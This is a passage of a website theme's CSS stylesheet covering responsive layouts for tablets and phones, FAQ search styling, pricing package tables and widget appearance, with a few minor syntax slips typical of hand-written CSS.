 .navigation-header .navigation-bar > .menu-item:not(.featured):not(.opened) > a {border-top:0px; border-bottom:0px;}
  .static-header, #newsletter, .feedback, .footer { background-size: auto !important; background-size: auto !important; background-position: top center; background-attachment: scroll !important;}

  .navigation-toggle { display: block!important; }
  .navbar-collapse.collapse { padding: 0; }
  .navbar-collapse:after,
  .navbar-collapse:before { content: ''; display: none; }
  .navbar-collapse { position: relative; }
  .navbar-collapse > div { position: relative; left: 0; margin: 0; width: inherit; float: none; }

  .navigation .container { width: 100%; margin: 0; }
  .fixmenu-clone { background: transparent; }
  .fixmenu-clone.navigation-header .navigation-brand { background-color: #fff; }
  .fixmenu-clone .navbar-collapse.open { padding: 0; border: none; }
  .navigation .container { padding:0; }
  .navigation-brand { float: none; margin-right: 0 !important; position: relative; }
  .navigation-brand .brand-logo { margin-left: 0; position: relative; z-index: 2; }
  .navigation-brand .brand-logo .logo,
  .navigation-brand .brand-logo { height: 55px; }
  .navigation-brand .brand-logo { padding-left: 15px; }
  .navigation-header .navigation-brand { margin: 0; }

  .navbar-collapse { position: absolute; top: 0; right: -270px; display: block; width: 270px; padding: 0; -webkit-transition: right 0.4s ease; -o-transition: right 0.4s ease; transition: right 0.4s ease; overflow: hidden; overflow-y: auto; direction: rtl; -webkit-transform:translateZ(0px); }

  .navbar-collapse * { direction: ltr; }
  .navbar-collapse.collapsing { height: auto; }

  .navigation-header,
  #main-content { -webkit-transition: right 0.4s ease; -o-transition: right 0.4s ease; transition: right 0.4s ease; }
  /*#main-content * { -webkit-transition: none; -o-transition: none; transition: none; }*/

  #main-content { position: relative; right: 0; }
  #main-content.collapsed { right: 270px; }
  .navigation-header { left: auto; right: 0; width: 100%; -webkit-transition: right 0.4s ease; -o-transition: right 0.4s ease; transition: right 0.4s ease; }
  .navigation-header.collapsed { right: 270px; }

  .navigation-bar > li { display: block; }
  .navbar-collapse { background: rgba(37, 37, 37, 1); text-align: center; }
  .fixmenu-clone.fixmenu-stick .navbar-collapse.open,
  .navbar-collapse.open { position: absolute; width: 100%; height: auto; max-height: none; margin: 0; padding: 10px 0; border-top:3px solid #1bbc9a; }
  .fixmenu-clone.navigation-header .navigation-bar > li > a { color: #fff; }
  .navigation-brand:after { content: ''; clear: both; }
  .navigation-bar-left, .navigation-bar-right { float: none; }

  .navigation-header .navigation-bar { margin: 0; }

  .navigation-header .right-menu-wrap { text-align: center; }

  .navigation-header .navigation-bar > .menu-item { min-height: 65px; padding: 0; }
  .navigation-header .navigation-bar > .menu-item:first-child > a { border-top-color: transparent !important; }
  .navigation-header .navigation-bar > .menu-item > a,
  .navigation-header .navigation-bar > .menu-item > a:hover,
  .navigation-header .navigation-bar > .menu-item.current > a { display: block; padding: 0; height: 100%; z-index:999; position:relative; line-height: 65px; border-bottom: 1px solid #1d1d1d; border-top: 1px solid #222; }
  .navigation-header .navigation-bar > .menu-item > a:hover { color: #1bbc9a; }
  .navigation-header .navigation-bar > .menu-item.featured-primary > a, {margin-bottom: 5px;}
  

  .navigation-header .navigation-bar > .menu-item.featured { padding: 0; line-height: 100px; }
  .navigation-header .navigation-bar > .menu-item.featured > a { padding: 10px 25px; line-height: 13px; }
  .navigation-header .navigation-bar > .menu-item.featured > a:hover { display: inline-block; width: auto; height: auto; border-bottom: 1px solid #1bbc9a; border-top: 1px solid #1bbc9a; line-height: 13px; }

  .navigation-header .dropdown:hover > .dropdown-toggle:before { display: none; }
  .navigation-header .dropdown:hover > .dropdown-menu { display: none; }
  .navigation-header .menu-item.dropdown > .dropdown-toggle { opacity: 1; }
  .navigation-header .dropdown .caret { color: #1bbc9a; }
  .navigation-header .navigation-bar > .menu-item.dropdown.open { margin-top: -1px; }
  .navigation-header .navigation-bar > .menu-item.dropdown.open > .dropdown-toggle { background: rgba(30,30,30,1); border-top: 4px solid #1bbc9a; line-height: 59px; }
  /*.navigation-header .navigation-bar > .menu-item.dropdown.open > .dropdown-menu { border-bottom:  4px solid #1bbc9a; } */
  .navigation-header .dropdown:hover .dropdown-toggle { background-color: transparent; }
  .navigation-header .dropdown.open > .dropdown-menu,
  .navigation-header .dropdown.open:hover > .dropdown-menu { display: block; box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
  .navigation-header .dropdown-menu { position: relative; min-width: 250px; width: 100%; background: rgba(24,24,24,1); }
  .navigation-header .navigation-bar .dropdown-menu .menu-item { min-height: 40px; height: auto; padding: 0; }
  .navigation-header .navigation-bar .dropdown-menu .menu-item > a:first-child { border-top: 1px solid rgba(18,18,18,1); }
  .navigation-header .navigation-bar .dropdown-menu .menu-item > a,
  .navigation-header .navigation-bar .dropdown-menu .menu-item > a:hover,
  .navigation-header .navigation-bar .dropdown-menu .menu-item.current > a { height: 40px; background-color: rgba(24,24,24,1); border-bottom: 1px solid rgba(38, 38, 38, 1); border-top: 1px solid rgba(29, 29, 29, 1); line-height: 40px; }

  .navigation-header .dropdown-menu .dropdown:after { display: none; }
  .navigation-header .dropdown.open > .dropdown-menu,
  .navigation-header .dropdown.open:hover > .dropdown-menu { display: block; box-shadow: none; }
  .navigation-header .dropdown.open > .dropdown-toggle { background: rgba(24,24,24,1); }
  .navigation-header .dropdown-menu .dropdown .caret { display: inline-block; }
  .navigation-header .dropdown-menu .dropdown-menu { position: relative; top: auto; left: auto; border: none; padding: 0; background-color: rgba(7, 7, 7, 1); }
  .navigation-header .dropdown-menu .dropdown-menu .menu-item { padding: 0; }

  .navigation-header .dropdown-menu .dropdown-menu .menu-item > a:first-child { border-top: transparent; }
  .navigation-header .dropdown-menu .dropdown-menu .menu-item > a,
  .navigation-header .dropdown-menu .dropdown-menu .menu-item > a:hover,
  .navigation-header .dropdown-menu .dropdown-menu .menu-item.current > a { background-color: transparent; border-color: transparent; color: #9c9c9c; }
  .navigation-header .dropdown-menu .dropdown-menu .menu-item > a:hover { color: #1bbc9a; }

  .fixmenu-clone.navigation-header .dropdown-menu  li a { color: #fff; }
  .fixmenu-clone.navigation-header .dropdown-menu .dropdown-menu { background-color: rgba(7, 7, 7, 1); }
  .fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover:before { display: none; }
  .fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover > a { color: #fff; }
  .fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover > a:hover { color: #1bbc9a; border-bottom: 1px solid rgba(38,38,38,1); }
  .fixmenu-clone .dropdown-menu > li > a:hover,
  .fixmenu-clone .dropdown-menu > li > a:active a { background-color: #1bbc9a; color: #fff; }

  .fixmenu-clone.navigation-header .navigation-bar > .menu-item > a { color: #fff; }

  .fixmenu-clone.navigation-header .navigation-brand { padding-right: 0px; }
  .fixmenu-clone.navigation-header .navigation-toggle{ margin: 10px 15px; }
  .fixmenu-clone .menu-item-has-children:after { color: #fff; }
}

/*
 * ---------------------------------------------------------
 *
 * 27. Tablet device Landscape 1024px and 768px
 *
 * ---------------------------------------------------------
 */

@media (min-width: 768px) and (max-width: 1024px) {
  p { font-size:14px; line-height:25px; }
  /*.navigation-header .navigation-brand { margin-right: 0; width: 100%; float: none; margin-bottom: -10px; margin-top:0;}
  .navigation-header  .navigation-brand .brand-logo { margin: 0 auto; }
  .navigation-header .navigation-bar > li { padding: 15px 5px; }*/

  #landing-page .plain-version.static-header { min-height: 460px; }
  #color-landing-page .static-header { min-height: 770px; }
  .video-version .text-heading { padding-top: 20%; }
  .text-heading { padding-top: 95px; }

  .wrapper { width: 90%; }
  .static-header, #newsletter, .feedback, .footer { background-size: auto !important; background-size: auto !important; background-position: top center; background-attachment: scroll !important;}
  .list-inline img { max-width: 90%; }

  #clients ul.list-inline li { padding-left: 15px; padding-right: 15px; }

  #sc-gallery .wrapper { width: 100%; }
  #sc-skillbar .wrapper,
  #sc-table .wrapper,
  #sc-form .wrapper { width: 60%; }
  #sc-countdown .wrapper { width: 80%; }

  .form-register-small .form-group .signup-wrapper { max-width:750px; margin:0 auto; padding-left: 15px; padding-right: 15px; }
  .form-register-small { padding: 15px 15px; }
  .wpcf7-form .form-register-small { max-width: 660px; }
  .form-register-small .form-group.submit-wrap .wpcf7-submit{ width:100%; margin-left: 0;}
  .form-register-small .form-group.submit-wrap { width:100%; display:block; margin-top: 12px; }
  .form-register-small .form-group.signup-wrapper { text-align:left; }
  .form-register-small .form-group .wpcf7-form-control.fullname  { width: 273px; }
  .form-register-small .form-group.password-wrapper { margin-right:0; }
  .form-register-small .form-group.password-wrapper .form-control { width: 177px; }

  .form-register-small span.wpcf7-not-valid-tip { margin-left: 15px; line-height: 15px; margin-top:-85px; }

  .social-icons { margin-left: 25px; }
  .social-icons li { width: 15%; }

  .long-block { text-align: center; padding-top: 10px; padding-bottom: 35px;}
  .long-block, .long-block article { text-align: center; }
  .long-block .icon { top:0; margin-bottom: 20px; margin-right: 0; display: block; }
  .long-block .pull-left { float: none !important; }
  .long-block .btn.btn-default { margin-left: auto; margin-right: auto; }

  .alt.tab-content .tab-pane { padding-bottom: 20px; }

  #landing-page .static-header h1 { font-size: 48px; }
  #landing-page .static-header { min-height: 775px; }
  .static-header .video-container { max-width: 442px; }

  #featuredTab { margin-top: 0; }
  #featuredTab li { display: inline-block; width: 33%; border-bottom: 1px solid #d0d0d0; margin-bottom: 20px; }
  #featuredTab li.ui-tabs-active { margin-top: 0; padding-bottom: 0; }
  #featuredTab li > a:after,
  #featuredTab li a .tab-info:after,
  #featuredTab li a .tab-icon:after

  #featuredTab li.ui-tabs-active > a:after { display: none; }
  #featuredTab li > a .tab-info { width: 100%; }
  #featuredTab li.ui-tabs-active > a .tab-info { -webkit-border-radius: 0px; -moz-border-radius: 0; border-radius: 0; }
  #featuredTab li > a .tab-icon { display: none; }
  #featuredTab .tab-content { padding: 0; border: none; z-index: 1; }
  #featuredTab .tab-content .tab-pane { text-align: center; }

  .package-column .package-detail { height: 400px; }
  .package-column .package-price .price { font-size:80px; }
  .switch p { padding: 0px 0px 0px 80px; font-size: 10pt; }

  .team-member .thumb-wrapper .socials { top: 145%; padding:0; opacity:1; }
  .team-member .thumb-wrapper .socials a { margin: 0px 10px; font-size: 20px; color:#1bbc9a; }
  .team-member .thumb-wrapper .overlay { background: transparent; }

  #response { margin-left: 40%; }

  #guarantee h2, #guarantee p { text-align: center; }

}

/*
 * ---------------------------------------------------------
 *
 * 28. Tablet device Portrait 768px and 1024px
 *
 * ---------------------------------------------------------
 */

@media (max-width: 1024px) and (orientation:portrait) {
  p { font-size:14px; line-height:25px; }
  .btn { padding: 15px 35px; }
  .team-member .thumb-wrapper .socials { top: 152%; }
  .footer .list-inline li .icon { font-size: 35px; }
  .register-version .signup-wrapper { padding-left: 0px; padding-right: 0px; }
}

/*
 * ---------------------------------------------------------
 *
 * 29. Mobile responsive 767px
 *
 * ---------------------------------------------------------
 */

@media (max-width: 767px) {
  img.vdo-button{
  	margin-top:  -33%; 
  	margin-left: 4%;
  }
  img.vdo-button:hover,img.vdo-button.hovered{
  	margin-top: -34%;
  	margin-left: 0%;
  }
  
  p { font-size: 14px; line-height: 25px; }
  h2 { text-align:center; }
  h3:lang(th) { font-size: 2.9em; }
  #brand_logos .wpb_single_image { margin-top:20px; margin-bottom:20px !important;}

  .inner { padding: 75px 0px 50px 0px; }

  article.vsc-service-elem { margin:25px 0px; }
  blockquote p { padding: 0px; font-size: 14px; line-height: 25px; }

  .btn { margin: 5px; }
  .static-header, #newsletter, .feedback, .footer { background-size: auto !important; background-size: auto !important; background-position: bottom left; background-attachment: scroll !important;}

  .list-inline img { max-width: 35%; }

  .nav-tabs .btn { margin:0px 10px 25px 0px; }
  .alt.nav-tabs { width: 100%; }
  .nav-tabs > li { float: none; }

  .wrapper { width: 100%; }

  .register-version .signup-wrapper { max-width:750px; margin:0 auto; padding-left: 15px; padding-right: 15px; }
  .register-version#hero .btn-primary { width:100%; }
  .form-register-small { display: block; }
  .form-register .form-group label.error  { text-align:right; }
  #registration .wpcf7-form { width: 100%; }
  span.wpcf7-not-valid-tip { color: #f00 !important;  font-size: 90%; line-height: 15px; margin-top: 5px; }

  .tags-box { line-height: 20px; height:20px; margin: 25px 0px 35px 0px; }

  .sticky.post .entry-header .entry-title, .blog .entry-header .entry-title { text-align:center; padding-bottom:0px; }

  .post .share-box { margin-top: -110px; position: absolute; width: 250px; left: 0; }
  .post .post-meta { margin-bottom: 25px; }
  .blog .post-meta { margin-bottom: 10px; }
  .sticky .post-meta { margin-bottom: 0px;  }
  .thumb-wrapper .title-wrap .sticky-img-title a { top: 20px; text-align: left !important; font-size:21px;}

  .post .entry-header .entry-title, .blog .entry-header .entry-title { margin: 10px 25px 10px 0px; text-align: left; }

  .author-box .avatar-wrap { margin: 25px 25px 32px 0px; }
  .author-box .avatar-wrap img { width: 100px; height: 100px; }

  .comment .comment-meta { top: -60px; line-height: 15px; }

  .subscribe-form .btn { margin-left: 50px; margin-top: 10px; }

  #sidebar-content { padding-left:0px; }
  #sidebar .date.wrap { padding-left: 35px; text-align: left; padding-left:0px; }

  .feedback .flex-manual, .flex-manual .switch  { height:85px; }
  .switch p { padding-top:0; }
  #sc-gallery .wrapper { width: 100%; }
  #sc-skillbar .wrapper,
  #sc-table .wrapper,
  #sc-form .wrapper { width: 100%; }
  #sc-countdown .wrapper { width: 100%; }

  #sc-button ul.list-inline > li { display: block; margin-bottom: 8px; }
  .social-icons li { width: 15%; }

  #sc-dropsocial .row > :first-child { padding-bottom: 40px; text-align: center; }
  .dropdown .btn { width: 100%; }
  .social-icons { margin-top: 0; }

  .long-block { text-align: center;}
  .long-block .icon { top:0; margin-bottom: 20px; margin-right: 0; display: block; }
  .long-block .pull-left { float: none !important; }
  .long-block .btn.btn-default { margin-left: auto; margin-right: auto; }

  .table > thead > tr > th, .table > tbody > tr > td { padding: 15px; }

  .thumb-wrapper { width: 100%; margin-bottom: 5px; }
  blockquote:before { top: 10%; }
  blockquote:after { top: 90%; }

  .text-heading { padding-top: 150px; }

  .form-register { margin-top: 50px; }
  .form-register .form-group { margin-bottom: 10px; margin-top: 0; margin-left: -15px; margin-right: -15px;}
  .form-register .form-group label { line-height: 30px; margin-top: 15px; text-align: left; }
  .form-register-small label.error { display: inline-block; position:relative; }
  .form-register .form-group .checkbox { margin-bottom: 20px; margin-top: 30px; }

  .form-register-small .form-group { margin-left:0; margin-right:0; }

  .form-register-small .form-group .wpcf7-form-control { width:100% !important; margin-bottom:10px;}
  .form-register-small .form-group.submit-wrap .wpcf7-submit{ width:100%; margin-left: 0;}
  .form-register-small span.wpcf7-not-valid-tip { display: block; position: relative; margin-top: -10px; line-height: 25px;}

  .NewsletterName, .NewsletterEmail  { width:100% !important; margin-bottom:10px; max-width: 100%; }

  .section-title, .feedback h2 { font-size: 35px; text-align: center; margin-top: 50px;}
  .sub-title { text-align: center; }
  .wpb_text_column p  { text-align: center; }
  .sub-hero-header { font-size: 18px; line-height: 24px; }
  .text-heading .btn { margin-bottom: 30px; }
  .static-header .video-container { max-width: 98%; }
  .long-block h2 { font-size: 34px; text-align: center; }

  .sub-heading br { display: none; }

  .logos li { display:inline; padding:10px !important; }

  #process .pull-right { float: none !important; }
  #process article { padding-top: 0; }
  #process .col-sm-6 { padding-bottom: 0; }

  #featuredTab { margin-top: 0; }
  #featuredTab li { display: inline-block; width: 32%; border-bottom: 1px solid #d0d0d0; margin-bottom: 0px; }
  #featuredTab li.ui-tabs-active { margin-top: 0; padding-bottom: 0; }
  #featuredTab li > a:after,
  #featuredTab li a .tab-info:after,
  #featuredTab li a .tab-icon:after
  #featuredTab li.ui-tabs-active > a:after { display: none; }
  #featuredTab li > a .tab-info { width: 100%; padding: 15px; line-heigh: 18px; }
  #featuredTab li > a .tab-info .tab-desc { line-height: 22px; }
  #featuredTab li.ui-tabs-active a .tab-info { -webkit-border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0; border-bottom-left-radius: 0; -webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; border-top-right-radius: 5px; }
  #featuredTab li > a .tab-icon { display: none; }
  #featuredTab .tab-content { padding: 0; border: none; z-index: 1; }
  #featuredTab .tab-content .tab-pane { text-align: center; }

  .package-column { margin-bottom: 30px; }

  #clients .container .wpb_single_image { margin-bottom: 20px;}

  .team-member .thumb-wrapper .socials { top: 145%; padding:0; opacity:1; }
  .team-member .thumb-wrapper .socials a { margin: 0px 10px; font-size: 20px; color:#1bbc9a; }
  .team-member .thumb-wrapper .overlay { background: transparent; }

  .footer-content > div { margin-bottom: 30px; }
  .footer-content > div:last-child { margin-bottom: 0; }
  .footer .list-inline li .icon { font-size: 30px; }

  .footer .footer-title { text-align:left; }
  .footer .list-inline { text-align:left; }
  .social-wrap{ display:block; height: 80px; }
  .social-wrap > ul { float:left; }
  .social-wrap:after { clear:both; }

  #guarantee h2, #guarantee p { text-align: center; }
}

/*
 * ---------------------------------------------------------
 *
 * 30. Mobile responsive 540px
 *
 * ---------------------------------------------------------
 */

@media (max-width: 540px) {
  .revo #main-slider .list-inline { display: none !important; }
  .static-header, #newsletter, .feedback, .footer { background-size: auto !important; background-size: auto !important; background-position: top center; background-attachment: scroll !important;}

  #featuredTab li { width: 100%; }
}

/*
 * ---------------------------------------------------------
 *
 * 31. Mobile responsive 480px
 *
 * ---------------------------------------------------------
 */

@media (max-width: 480px) {
  .btn { display: block; }
  .section { padding: 35px 0; }
  .revo #main-slider .rev-big, .revo #main-slider .rev-normal { display: none; }

  .static-header, #newsletter, .feedback, .footer { background-size: auto !important; background-size: auto !important; background-position: top center; background-attachment: scroll !important;}

  #color-landing-page .static-header { min-height: 570px; }
  .video-version .text-heading { padding-top: 35%; }
  #register-page .text-heading { padding-top: 65px; }
  .text-heading { padding-top: 85px; }
  .text-heading h1 { font-size: 35px; }
  .text-heading .btn { margin-bottom: 10px; }

  .plain-version .text-heading { padding-top: 30%; }

  #about { padding: 40px 0px 0px 0px; }
  .alt.nav-tabs > li > a { padding: 15px 12px; }
  .alt.tab-content .tab-pane { padding-bottom: 15px; }
  .alt.tab-content .tab-pane .btn { margin-top: 0px; }
  .countdown .stat { font-size: 40px; line-height: 40px; }
  .countdown .stat-info { font-size: 12px; }
  .countdown .counter:after { top: 45px; }
  .tab-content .btn { margin:0px 0px 15px 0px; }

  .logos li { display:inline; padding:10px !important; }

  .section-content article { text-align: center; }

  #featuredTab li.ui-tabs-active > a .tab-info { -webkit-border-radius: 0px; -moz-border-radius: 0; border-radius: 0; }
  #featuredTab li > a .tab-info .tab-title { font-size: 15px; }
  #featuredTab li > a .tab-info .tab-desc { font-size:14px;  }
  #features { margin-bottom: 0px; }

  .feedback  .flex-manual .switch { margin: 0px 0px 0px 0px; }
  blockquote { padding:  0px 35px;  font-size: 14px; line-height: 25px;}
  .subscribe-form input { margin-right: 0px; }

  .team-member.member { padding-bottom: 50px; }

  .team-member .thumb-wrapper .socials { top: 150%; padding:0; opacity:1; }
  .team-member .thumb-wrapper .socials a { margin: 0px 5px; font-size: 17px; color:#1bbc9a; }
  .team-member .h7 { margin-top: 7px; }

  .form .form-group { margin-bottom: 15px; }
  .long-block { padding-top: 10px; padding-bottom: 35px; }
  .long-block .btn-default, .long-block input { margin-top: 20px; }
  #response { margin-left: 22%; margin-top:5px;  font-size: 80%; }
  #guarantee p { margin-top: 7px; }
  .footer .footer-title { text-align:left; }
  .footer .list-inline { text-align:left; }
  .social-wrap{ display:block; height: 140px; }
  .social-wrap > ul { float:left; }
  .social-wrap:after { clear:both; }

  .feedback .flex-manual { border-bottom: 0px solid #E9E9E9; }
  .feedback .flex-manual, .feedback .flex-manual .switch { height: 100px; }

  .form-register-small .submit-wrap { text-align:center; margin-top:15px;}
  .form-register-small { padding: 15px 10px; display: block; margin-top: 30px; }
  .form-register-small .form-group { margin-left:0; margin-right:0; }

  .footer .footer-content { padding: 35px 0 15px; }
  
  #home .btn-secondary { background-position-x: 50%; width: 100%; margin: 15px 17px -25px 0!important; }
  
}

/*
 * ---------------------------------------------------------
 *
 * 32. Mobile responsive 340px
 *
 * ---------------------------------------------------------
 */

@media (max-width: 340px) {
  .navigation-brand .brand-logo { -webkit-transform: scale(0.8); -moz-transform: scale(0.8); -ms-transform: scale(0.8); transform: scale(0.8); margin-left: -10px; }
  .nav-tabs .btn { margin:0px 10px 25px 0px; }
}



/*
 * 
 * 
 * Custom section
 * 
 * 
 * */

.faq #search-2 {
padding-top: 30px;
padding-bottom: 60px;
margin-bottom: -60px;
position: relative;
z-index: 50;
background: rgba(51,209,179, 1);
margin-top: -30px;
}
.faq .searchform{
text-align: center;
width: 60%;
margin-left: 20%;
}
.faq #search-2 h3.search-title {
font-size: 10.5em;
text-align: center;
font-family: 'Conv_DB Helvethaica X Med v3.2' !important;
font-weight: 100;
line-height: 100px;
color: #fff;
width: 70%;
margin: 20px auto;
}
.faq #search-2 .searchform {
line-height: 1.7em;
}
.faq #search-2 .assistive-text {
display: none;
}
.faq #search-2 i.search-icon {
position: relative;
margin-right: -30px;
z-index: 2000;
color: #999;
}
.faq #search-2 .searchform input.s {
border: 2px solid #10a085;
width: 70%;
margin: 0 auto;
padding: 5px 140px 5px 30px;
border-radius: 5px;
outline: none;
height: 42px;
}
.faq input.search-submit {
margin-left: -81px;
border: none;
background: #428BCA;
color: #fff !important;
border-radius: 5px;
padding: 2px 15px;
height: 32px;
}
.faq .search-page {
position: relative;
z-index: 60;
}
.faq .search-page .row {
box-shadow: 0px 0px 5px #ccc;
padding: 25px;
border-radius: 5px;
background: #fff;
}
.faq header.entry-header span.entry-title {
font-size: 2.4em;
line-height: 30px;
font-family: "Conv_DB Helvethaica X v3.2";
}
.faq header.entry-header span.entry-title-faq {
font-size: 1.8em;
line-height: 30px;
color: #1bbc9a;
font-family: "Conv_DB Helvethaica X v3.2";
}
.faq section.page, .faq section.post {
padding-top: 0px;
margin-bottom: 0px;
margin-top: 20px;
}
.faq aside.widget h3 {
font-size: 1.8em;
font-weight: bold;
margin-top: 0px !important;
text-align: center;
}
.faq aside.widget ul div.call-center {
width: 80%;
background: #1bbc9b;
color: #fff;
padding: 10px 25px;
text-align: left;
margin: 0 auto;
font-size: 1.4em;
font-weight: 900;
}
.faq #zenbox_tabButton{
    margin: 13px auto;
}
.faq .result{
margin-left: 20%;
margin-top: 35px;
}
.faq:lang(id) #text-6 > h3{
    font-size: 1.5em;
}
.faq:lang(vi) #text-6 > h3{
    font-size: 1.5em;
}
.result.col-sm-6 .search-page .row .col-md-4{
padding-right: 100px;
}
.faq .post.category-faq .entry-title-faq, .faq .post.category-faq-vi .entry-title-faq, .faq .post.category-faq-id .entry-title-faq, .faq .post.category-faq-en .entry-title-faq,  .entry-title-fold{
cursor: pointer;
}
.entry-title-fold{
display: inline;
}


.page-template-page-home-php li, .home li, #landing-page li{
line-height: 27px;
}
h1, .h1{
text-shadow: 0px 4px 0px #2ab79a;
}
.like_box_facbook iframe{
background: white;
}
.package-box{
background-color: #fff;
outline: 15px solid #fff;
border: 2px solid #BEBEBE;
padding-bottom: 20px;
}
.package-box .section-title{
color: #2ab79a;
font-weight: bold;
margin-bottom: 0px;
}
.package-box.col-sm-6, .package-box.vc_col-sm-6{
width: 47%;
}
.package-box-left{
margin-right: 6%;
}

@media (max-width: 768px)  {
.wpb_single_image img {
 max-width: 60%;
}

.package-box.vc_col-sm-6{
width: initial;
}
.package-box-left{
margin-right: initial;
margin-bottom: 75px;
}
}

.package-box .dark.row{
width: 100%;
margin-left: 0px;
border: none;
outline: none;
}
.facebook-step-leftmost{
margin-left: 12.5%;
}
.facebook-button-row, .facebook-button-col .dark.row{
background-color: transparent;
}
.facebook-button-row .btn-primary{
background-color: #4e69a2;
text-shadow: 0px 2px 0px #334c83;
-moz-box-shadow: 0px 5px 0px 0px #334c83;
-webkit-box-shadow: 0px 5px 0px 0px #334c83;
box-shadow: 0px 5px 0px 0px #334c83;
}
.facebook-step .wpb_single_image{
margin-bottom: 10px;
}
.facebook-step h5 span{
opacity: 0.7;
}







.package td, .package th{
border: initial;
}
  .package-title {
    text-align: center;
    color: #01a283;
    font-weight: 900;
    font-size: 2.4em;
  }


  table.package {
    margin-top: 0px;
    width: 100%;
    font-size: 1.6em;
    background: #e8e8e8;
  }
  .col-first {
    width: 31%;
  }
  .col-free,
  .col-max,
  .col-simple {
    width: 23%;
    height: 50px;
    color: #fff;
    text-align: center;
    font-size: 2.4em;
  }
  .col-free {
    background: #01a185;
  }
  .col-simple {
    background: #068570;
  }
  .col-max {
    background: #086b59;
  }
  .col-free-subtitle, .col-max-subtitle{
    background: #eeeeee;
  }
  .col-simple-subtitle {
    background: #e9e9e9;
  }
  table.package {
    border-collapse: collapse;
    font-family: 'Conv_DB Helvethaica X v3.2', sans-serif;
    font-weight: 100;
    color: #767676
  }
  table.package tr:not(:nth-child(1)) td:nth-child(1) {
    border-left: 1px solid #ccc;
  }
  table.package tr:not(:nth-child(1)) td:last-child {
    border-right: 1px solid #ccc;
  }
  table.package tr:not(:nth-child(1)) td {
    border-bottom: 1px solid #eee;
    border-left: 1px solid #eee;
  }
  table.package tr:last-child td {
    border-bottom: 1px solid #ccc;
  }
  table.package,
  table.package tr:last-child td:last-child {
    border-radius: 0px 0px 4px 0px;
  }
  table.package th .sub-title{
  color: #f1f1f1
  }
  table.package tr:last-child td:nth-child(1) {
    border-radius: 0px 0px 0px 4px;
  }

  table.package,
  table.package tr:nth-child(2) th:last-child {
    border-collapse:separate;
    border-radius: 0px 4px 0px 0px;
  }
  table.package tr:nth-child(2) th:nth-child(1) {
    border-radius: 4px 0px 0px 0px;
  }
  table.package tr td:first-child {
    text-align: left;
    padding-right: 20px;
  }
  table.package tr.social-channels img{
    margin-left: 5px;
    margin-right: 5px;
  }
  table.package tr td .fa{
	padding-top: 5px;
	padding-bottom: 5px;
  }
  
/*
  table.package tr:nth-child(2) td:nth-child(even) {
    background: #eee;
  }

  table.package tr:nth-child(2) td:nth-child(3), table.package tr:nth-child(2) td:nth-child(5) {
    background: #e9e9e9;
  }
*/
  table.package tr td {
    background: #ffffff;
  }
  table.package td.heading{
    color: #30373b;
    line-height: 1.38;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 0.1em;
  }
/*
  table.package tr td:nth-child(3),  table.package tr td:nth-child(5) {
    background: #fafafa;
  }
*/
  table.package tr td{
    text-align: center;
  }
  .category-getting-started h5,
  .category-getting-started-id h5,
  .category-getting-started-vi h5{
  	font-size: 26px;
  }
    
  .category-getting-started h5,
  .category-getting-started-id h5,
  .category-getting-started-vi h5, .inner a{
    line-height: 1.3;
  	color: #16a085;
}
  }
  .inner a:hover, .inner a.active,.inner a:active{
  	color: #1bc49f;
  }
  .inner h1{
  	text-shadow: 0px 0px 0px #2ab79a;
  }
  .copyright {
  	position: relative;
    z-index: 1;
  }
  h5 {
  	margin-top: 0px;
  }
  .pp-plan{
  	margin-top: -43%;
  }
  .techinasia-logo img{
  	margin-left: 45px;
  }
   .nation-logo img{
  	margin-left: 44px;
  }
   .smartsme-logo img{
  	margin-left: 9px;
  }
  .cta-row a.btn{
  	margin-top: 40px;
	margin-left: -100px;
  }
  .features h3.section-title {
  	margin-bottom: 10px;
  }
  .features .sub-title{
  	display: none;
  }
  .features ol{
  	margin-top: 15px;
  }
  #prices .sub-title, #free-package-box .sub-title{
  	  margin-top: -10px;
  }
  .wpb_column > .wpb_wrapper > .compare-package:last-child{
  	margin-bottom: 10px;
  }
   #prices .package-box .vc_row-fluid {
  	margin-bottom: 10px;
  }
    #free-package-box .package-box .vc_row-fluid {
  	margin-bottom: 5px;
  }
     img.vdo-button{
	width: 90%;
  }
   img.vdo-button:hover,img.vdo-button.hovered{
	width: 100%;
  }

  @media (min-width: 768px)  {
   img.vdo-button{
  	margin-top: -225px; 
  	margin-left: 30px;
  }
   img.vdo-button:hover,img.vdo-button.hovered{
  	margin-top: -230px;
  	margin-left: -5px;
  }
  .col-sm-6 .vc_separator{
  	display : none;
  }
  }



.menu-right-container{
    margin-bottom: 10px;
}
.blogs{
    box-shadow: 0px 0px 5px #CCC;
    padding: 25px;
    border-radius: 5px;
    background: #fff;
}
.fa.fa-chevron-down{
    padding-right: 20px !important;
    margin: -10px;
}
.blogs h2{
 color: #1bbc9a;
}

.entry-content-fold{
    padding-top: 10px;
    padding-bottom: 10px;
}
.widget.widget-faq.widget_text{
    margin-top: 15px;
}
div.ui-widget-content { z-index: 999; }

.result.col-sm-6 .search-page .row .col-md-4 {
    padding: 0;
}
#zenboxButton, #zenbox_tabButton{
    margin: 0px auto;
    text-align: center;
    display: block;
}
.benefit-tab .tab-content{
    max-width: 850px;
    display: block;
    margin: 0 auto;
}



:lang(id) {
  font-family: sans-serif !important;
}
:lang(vi){
  font-family: arial !important;
}
:lang(vi).fa, :lang(id).fa {
  font: normal normal normal 14px/1;
  font-family: FontAwesome !important;
}

.navigation-header, .navigation-header .navigation-bar > .menu-item.dropdown:not(.featured) > a:after {
  background-color: rgba(255,255,255,1);
}
#footer {
  background-color: rgba(22,160,133,1);
}
.navigation-header .navigation-bar > .menu-item > a {
  color: #16a085;
}
.tptn_counter{
	display: none;
}

/* Flexi Page Widget Plugin */
.widget_flexipages { 
  background-color: #fff;
  box-shadow: 0px 0px 5px #CCC;
  border-radius: 5px;
  margin-top: 15px;
}
.widget_flexipages .widgetHeader h3 {
  color: #18A588;
  font-family: 'Conv_DB Helvethaica X v3.2', sans-serif;
  font-weight: 300;
  font-size: 28px;
  padding-left: 15px;
}

.widget_flexipages:lang(id) .widgetHeader h3,
.widget_flexipages:lang(vi) .widgetHeader h3 { font-size: 1.4em }
.widget_flexipages ul {
   padding-left: 20px !important;
}

.widget_flexipages .header h3:lang(vi){

}

/* Custom Dropdown Menu */
